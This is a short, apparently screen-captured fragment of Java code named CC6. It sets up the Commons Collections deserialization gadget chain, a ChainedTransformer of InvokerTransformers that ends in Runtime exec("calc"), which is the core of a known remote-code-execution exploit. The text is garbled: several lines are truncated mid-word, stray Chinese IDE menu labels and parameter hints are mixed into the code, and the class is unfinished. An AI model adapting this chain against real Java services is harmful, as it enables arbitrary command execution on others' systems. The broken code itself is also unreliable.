 public class CC6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
提取 包围 //
ansformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Objec
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Obje
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);